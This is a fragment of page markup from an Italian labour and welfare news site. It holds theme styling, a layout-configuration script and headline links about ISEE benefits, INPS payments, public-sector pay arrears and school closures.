        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/04/5-000-euro-per-abbattere-i-debiti-basta-un-isee-inferiore-a-30-000-euro/"  rel="bookmark" class="td-image-wrap " title="5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_143{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0856-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_143 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0856-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/04/5-000-euro-per-abbattere-i-debiti-basta-un-isee-inferiore-a-30-000-euro/"  rel="bookmark" title="5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro">5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T07:26:00+01:00" >4 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_146" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_146 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_146 .td-subcat-item a:hover,.td-theme-wrap .tdi_146 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_146 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_146 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_146 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_146 .td_quote_on_blocks,.td-theme-wrap .tdi_146 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_146 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_146 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_146 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_146 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_146 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_146 .td-read-more a,.td-theme-wrap .tdi_146 .td-weather-information:before,.td-theme-wrap .tdi_146 .td-weather-week:before,.td-theme-wrap .tdi_146 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_146 .td-post-category,.td-theme-wrap .tdi_146 .td-post-category:hover{background-color:#0d0b52}.tdi_146{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_146{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_146{margin-bottom:-10px!important}}</style>
<style>body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_146 .td-block-title{text-align:left}body .tdi_146.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_146.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_146.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_146.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_146.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_146.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_146.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Ultime Notizie</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_147 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-bottom:0px!important}@media (max-width:767px){.tdi_147{margin-bottom:30px!important}}</style>
<style>.tdi_147 .td-image-wrap{padding-bottom:80%}.tdi_147 .entry-thumb{background-position:center 50%}.tdi_147 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_147 .td-module-meta-info,.ie11 .tdi_147 .td-module-meta-info{flex:1}body .tdi_147 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_147 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_147 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_147 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_147 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_147 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_147 .td-post-vid-time{display:block}.tdi_147 .td-post-category:not(.td-post-extra-category){display:none}.tdi_147 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_147 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_147 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_147 .td-read-more{display:none}.tdi_147 .td-author-date{display:inline}.tdi_147 .td-post-author-name{display:none}.tdi_147 .td-post-date,.tdi_147 .td-post-author-name span{display:inline-block}.tdi_147 .entry-review-stars{display:inline-block}.tdi_147 .td-icon-star,.tdi_147 .td-icon-star-empty,.tdi_147 .td-icon-star-half{font-size:15px}.tdi_147 .td-module-comments{display:none}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_147 .td-post-category{background-color:#0d0b52}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_147 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .td-image-container{display:none}.tdi_147 .td-module-meta-info{padding:0px}.tdi_147 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_147 .td-module-container:before{bottom:-5px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_147 = new tdBlock();
block_tdi_147.id = "tdi_147";
block_tdi_147.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-135864","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_147","tdc_css_class":"tdi_147","tdc_css_class_style":"tdi_147_rand_style"}';
block_tdi_147.td_column_number = "1";
block_tdi_147.block_type = "td_flex_block_1";
block_tdi_147.post_count = "3";
block_tdi_147.found_posts = "30786";
block_tdi_147.header_color = "";
block_tdi_147.ajax_pagination_infinite_stop = "";
block_tdi_147.max_num_pages = "10262";
tdBlocksArray.push(block_tdi_147);
</script><div class="td-block-title-wrap"></div><div id=tdi_147 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/20/nuovo-isee-prelevato-automatico-per-5-prestazioni-inps-tutto-entro-gennaio/"  rel="bookmark" class="td-image-wrap " title="Nuovo ISEE Prelevato Automatico per 5 Prestazioni INPS: Tutto Entro Gennaio" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_148{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/10/IMG_2607-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_148 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/10/IMG_2607-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/20/nuovo-isee-prelevato-automatico-per-5-prestazioni-inps-tutto-entro-gennaio/"  rel="bookmark" title="Nuovo ISEE Prelevato Automatico per 5 Prestazioni INPS: Tutto Entro Gennaio">Nuovo ISEE Prelevato Automatico per 5 Prestazioni INPS: Tutto Entro Gennaio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T03:00:00+01:00" >20 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/20/arretrati-contratto-prefettizi-noipa/"  rel="bookmark" class="td-image-wrap " title="Statali: Arretrati e Aumenti Stipendiali in Arrivo. Accrediti NoiPA Entro Gennaio" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_149{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/01/IMG_0744-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_149 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/01/IMG_0744-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/20/arretrati-contratto-prefettizi-noipa/"  rel="bookmark" title="Statali: Arretrati e Aumenti Stipendiali in Arrivo. Accrediti NoiPA Entro Gennaio">Statali: Arretrati e Aumenti Stipendiali in Arrivo. Accrediti NoiPA Entro Gennaio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T00:08:00+01:00" >20 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/19/allerta-rossa-il-20-gennaio-estesa-la-chiusura-delle-scuole-tutti-i-comuni/"  rel="bookmark" class="td-image-wrap " title="Allerta Rossa il 20 Gennaio: Estesa la Chiusura delle Scuole [TUTTI I COMUNI]" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2026/01/IMG_2867-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_150 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2026/01/IMG_2867-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/19/allerta-rossa-il-20-gennaio-estesa-la-chiusura-delle-scuole-tutti-i-comuni/"  rel="bookmark" title="Allerta Rossa il 20 Gennaio: Estesa la Chiusura delle Scuole [TUTTI I COMUNI]">Allerta Rossa il 20 Gennaio: Estesa la Chiusura delle Scuole [TUTTI I COMUNI]</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:41:00+01:00" >19 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_153 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_153" >
<style>.td-theme-wrap .tdi_153 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_153 .td-subcat-item a:hover,.td-theme-wrap .tdi_153 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_153 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_153 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_153 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_153 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_153 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_153 .td_quote_on_blocks,.td-theme-wrap .tdi_153 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_153 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_153 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_153 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_153 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_153 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_153 .td-read-more a,.td-theme-wrap .tdi_153 .td-weather-information:before,.td-theme-wrap .tdi_153 .td-weather-week:before,.td-theme-wrap .tdi_153 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_153 .td-post-category,.td-theme-wrap .tdi_153 .td-post-category:hover{background-color:#0d0b52}.tdi_153{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_153{margin-bottom:-10px!important}}</style>
<style>body .tdi_153 .td-block-title a,body .tdi_153 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_153 .td-block-title{text-align:left}body .tdi_153.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_153.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_153.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_153.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_153.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_153.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_153.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_153 .td-block-title a,body .tdi_153 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Categorie</span></h3></div></div><div class="td_block_wrap td_block_popular_categories tdi_154 widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_154" >
<style>.tdi_154{margin-top:-18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-top:-23px!important;margin-left:-10px!important}}@media (max-width:767px){.tdi_154{margin-bottom:0px!important;margin-left:-10px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_154 li:hover .td-cat-name{color:#162eb7}.tdi_154 li{font-family:Oxygen!important;font-size:13px!important;line-height:1.7!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_154 li{font-size:11px!important;line-height:2!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://tuttolavoro24.it/category/evidenza/"><span class="td-cat-name">Evidenza</span><span class="td-cat-no">18617</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><span class="td-cat-name">Lavoro &amp; Diritti</span><span class="td-cat-no">13482</span></a></li><li><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><span class="td-cat-name">Cronaca sindacale</span><span class="td-cat-no">7926</span></a></li><li><a href="https://tuttolavoro24.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">5068</span></a></li><li><a href="https://tuttolavoro24.it/category/formazione/"><span class="td-cat-name">Scuola &amp; Formazione</span><span class="td-cat-no">2604</span></a></li><li><a href="https://tuttolavoro24.it/category/economia-lavoro/"><span class="td-cat-name">Economia &amp; Lavoro</span><span class="td-cat-no">1099</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/fisco-tasse-lavoro-e-diritti/"><span class="td-cat-name">Fisco &amp; Tasse</span><span class="td-cat-no">525</span></a></li><li><a href="https://tuttolavoro24.it/category/senza-categoria/"><span class="td-cat-name">Senza categoria</span><span class="td-cat-no">359</span></a></li></ul></div></div></div></div></div></div></div></div></div><div id="tdi_155" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_156  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_156,.tdi_156 .tdc-columns{min-height:0}.tdi_156,.tdi_156 .tdc-columns{display:block}.tdi_156 .tdc-columns{width:100%}.tdi_156:before,.tdi_156:after{display:table}.tdi_156{padding-top:10px!important;padding-bottom:6px!important;position:relative}.tdi_156 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_156{padding-top:15px!important;padding-bottom:15px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{padding-bottom:2px!important;position:relative}}</style>
